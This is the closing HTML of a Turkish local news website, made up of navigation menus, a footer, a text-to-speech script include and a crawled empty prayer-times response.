				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="istanbul/" title="İstanbul"><i class="fa fa-bookmark-o">&nbsp;</i> İstanbul</a></li><li><a href="siyaset/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li><li><a href="gundem/" title="Gündem"><i class="fa fa-bookmark-o">&nbsp;</i> Gündem</a></li><li><a href="ekonomi/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li><li><a href="spor/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li><li><a href="dunya/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li><li><a href="saglik/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li><li><a href="otomobil/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li><li><a href="kultur-sanat/" title="Kültür Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür Sanat</a></li><li><a href="teknoloji/" title="Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Teknoloji</a></li><li><a href="magazin/" title="Magazin"><i class="fa fa-bookmark-o">&nbsp;</i> Magazin</a></li><li><a href="yerel-haber/" title="Yerel Haber"><i class="fa fa-bookmark-o">&nbsp;</i> Yerel Haber</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Web sayfamızdaki köşe yazarlarının yazdıkları tün yazıların sorumlulukları yazarlara aittir.</div>
            <div class="sol">
				2026 ©  <b>ANADOLU KENT HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://anadolukenthaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anadolukenthaber.com/namaz.php?sehir=%C4%B0stanbul
body_size: -10
content:
<span id="veriler" style='font-size:11px;'> </span>